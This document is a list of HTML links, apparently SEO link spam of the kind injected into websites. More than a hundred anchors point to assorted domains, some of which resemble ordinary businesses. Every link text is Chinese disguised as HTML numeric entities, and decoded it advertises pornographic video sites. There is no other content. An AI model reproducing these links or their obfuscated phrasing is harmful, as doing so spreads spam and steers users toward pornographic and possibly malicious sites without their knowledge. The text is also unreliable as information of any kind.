<a href="http://hftashan.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://d12clan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://yirongtx.com" target="_blank">91&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x56FD;&#x5382;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://huifengmarine.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ibawu.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cenerp.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peedan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://365ddt.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wfhggs.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://101wed.cn" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://her15.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://jajuensa.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://yirongtx.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://1798mobi.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://89575555.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dw338.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jscld.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zzshujie.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://long2.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://njssgs.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xizangyinxiang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jmwyj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renminhotel.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://100scg.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hailangwava.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://boaojiaoxue.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://fangdatool.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzanv.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tyobr.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://jurenjs.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://229msc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://zjgml.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://05e4.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://bj-fox.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgyhy.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://btszyst.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://bt516.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mahongjun.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebet1365.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://lnchucai.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://billlaser.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://huier303.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9hiphop.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://krtln.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://cnskss.cn" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jy55555.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x719F;&#x5987;xxxxx</a>|
<a href="http://quansongci.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://ljff.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://lyrixing.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://cyxpm.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqjudian.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://syrfhbw.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://kstx189.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://70c.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://u2688.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://changda66.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://cndssn.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hebixl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sns-lib.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njzc025.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://03580358.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://xhrose.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://mzwtc.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://ssqimo.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnseie.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://gykalun.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://dggyqc.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://jr-model.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://98xsk.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://dyrecool.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://sylprt.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbsc8.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://trustgsy.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://5128686.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://tgcnc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://0551999.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://eweiban.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mjhzh.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://603766.cn" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://cyxpm.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://souliuxue.com" target="_blank">&#x56FD;&#x6A21;GOGO&#x65E0;&#x7801;&#x4EBA;&#x4F53;&#x556A;&#x556A;</a>|
<a href="http://nananfc.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://ywcnit.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://xpxp3.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://haoniuren.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://navcta.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuchapt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hzspring.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://szasd.com.cn" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://262500.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://daruisi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lunkua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://ogyala.com" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szaxzj.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
